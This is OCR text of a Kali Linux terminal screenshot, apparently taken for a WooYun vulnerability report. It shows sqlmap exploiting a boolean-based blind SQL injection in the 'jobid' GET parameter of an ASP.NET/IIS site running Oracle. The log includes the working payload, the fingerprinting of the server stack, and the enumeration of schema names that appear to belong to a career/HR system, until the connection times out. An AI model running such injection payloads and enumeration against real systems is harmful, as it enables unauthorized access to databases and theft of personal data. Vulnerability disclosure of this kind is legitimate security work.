 应用程序 位置 5月17日星期日 15:36 拼 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sts:
---
Parameter: jobid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jobid=Z2015034680' AND 2646=2646 AND 'Ufmw'='Ufmw
---
[15:32:42] [INFO] testing MySQL
[15:32:43] [WARNING] the back-end DBMS is not MySQL
[15:32:43] [INFO] testing Oracle
[15:32:43] [INFO] confirming Oracle
[15:32:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:32:43] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:32:43] [INFO] fetching database (schema) names
[15:32:43] [INFO] fetching number of databases
[15:32:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:32:43] [INFO] retrieved: 19
[15:32:46] [INFO] retrieved: ASSE
[15:32:55] [INFO] retrieved: CAREER
[15:33:07] [INFO] retrieved: CTXSYS
[15:33:20] [INFO] retrieved: HNCAREER
[15:33:42] [INFO] retrieved: HOLONLINE
[15:34:00] [INFO] retrieved: HRONLINE
[15:34:17] [INFO] retrieved: INTERNCAREER
[15:34:40] [INFO] retrieved: LHC
[15:34:47] [INFO] retrieved: MDSYS
[15:35:13] [INFO] retrieved: ORDSYS
[15:35:55] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[15:35:57] [INFO] retrieved: OU
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org
WooYun.org | 提交漏洞 -... Burp Suite Free Edition v... [二级域名] root@kali: ~